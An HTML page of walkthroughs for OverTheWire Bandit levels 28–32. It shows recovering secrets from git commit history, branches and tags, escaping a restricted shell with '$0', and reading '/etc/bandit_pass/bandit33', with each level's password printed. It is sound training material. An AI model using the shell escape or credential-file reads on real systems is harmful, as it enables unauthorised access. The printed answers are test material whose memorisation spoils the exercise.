          <p>Clone the repository using SSH:</p>
          <p><code>git clone ssh://bandit28-git@localhost:2220/home/bandit28-git/repo</code></p>
          <p>Navigate to the repo and view the file:</p>
          <p><code>cd repo</code></p>
          <p><code>cat README.md5sum</code></p>
          <p>The file lists credentials and hints at a prior commit leak.</p>
          <p>Check the commit history:</p>
          <p><code>git log</code></p>
          <p>Find and inspect the commit with the message "fix info leak":</p>
          <p><code>git show 674690a00a0056ab96048f7317b9ec20c057c06b</code></p>
          <div class="flag-container">
            🚩 <code>4pT1t5DENaYuqnqvadYs1oE4QLCdjmJ7</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>Commit history can contain sensitive info even after being "fixed"—always check old commits in CTFs and real audits.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit29</h2>
          <p>Clone the repository:</p>
          <p><code>git clone ssh://bandit29-git@localhost:2220/home/bandit29-git/repo</code></p>
          <p>List remote branches:</p>
          <p><code>git branch -r</code></p>
          <p>Switch to the <code>dev</code> branch:</p>
          <p><code>git checkout dev</code></p>
          <div class="flag-container">
            🚩 <code>qp30ex3VLz5MDG1n91YowTv4Q8l7CDZL</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>CTF flags might be hidden in alternate Git branches—don’t forget to check all of them, especially non-master ones.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit30</h2>
          <p>Clone the repository:</p>
          <p><code>git clone ssh://bandit30-git@localhost:2220/home/bandit30-git/repo</code></p>
          <p>README.md contains a friendly message, but no flag.</p>
          <p>Try exploring other Git features. This time, try tags:</p>
          <p><code>git tag</code></p>
          <p>A tag named <code>secret</code> appears. Show its contents:</p>
          <p><code>git show secret</code></p>
          <div class="flag-container">
            🚩 <code>fb5S2xb7bRyFmAvQYQGEqsbhVyJqhnDy</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>Besides commits and branches, Git tags can also store hidden data or flags—great spot for secrets.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit31</h2>
          <p>Clone the Git repository:</p>
          <p><code>git clone ssh://bandit31-git@localhost:2220/home/bandit31-git/repo</code></p>
          <p>Create a file with the required message:</p>
          <p><code>echo 'May I come in?' > key.txt</code></p>
          <p>Add the file forcibly (some files might be ignored by .gitignore):</p>
          <p><code>git add -f key.txt</code></p>
          <p>Commit and push:</p>
          <p><code>git commit -m "keys"</code></p>
          <p><code>git push</code></p>
          <div class="flag-container">
            🚩 <code>3O9RfhqyAlVBEZpVb6LYStshZoqoSx5K</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>Sometimes the solution is as simple as creating a file with the correct content and pushing it—knowing how to bypass .gitignore helps too.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit32</h2>
          <p>This level restricts the use of many standard shell commands. Direct commands like <code>ls</code> or <code>cat</code> fail.</p>
          <p>After several failed attempts (like using <code>\ls</code> or <code>bash -c</code>), the working solution is:</p>
          <p><code>$0</code></p>
          <p>This runs the script again in a cleaner shell environment. Once inside, simply run:</p>
          <p><code>cat /etc/bandit_pass/bandit33</code></p>
          <div class="flag-container">
            🚩 <code>tQdtbs5D5i2vJwkO8mEyYEyTL8izoeJ0</code>
          </div>
        
          <p>🤔 What did I learn:</p>
          <p>When standard commands are blocked, re-triggering the shell script with <code>$0</code> can reset the environment and bypass constraints.</p>
        </section>
        
        <section class="level-solution">
          <h2>Bandit32 - Coming soon</h2>
          <p>Hungry for more? Check out <a href="/writeups/leviathan.html">Leviathan</a>.</p>
        </section>
        

      </article>
    </main>

    <footer>
      <p>Created by <a href="https://github.com/jvandenhurk" target="_blank">Justin Van Den Hurk</a> • Hosted on GitHub Pages</p>
      <p><small>Last updated: April 2025</small></p>
    </footer>
  </div>

  <!-- Hide terminal icon on mobile -->
  <style>
    @media (max-width: 768px) {
      .terminal-icon {
        display: none;
      }
    }
  </style>
</body>
</html>
</file>




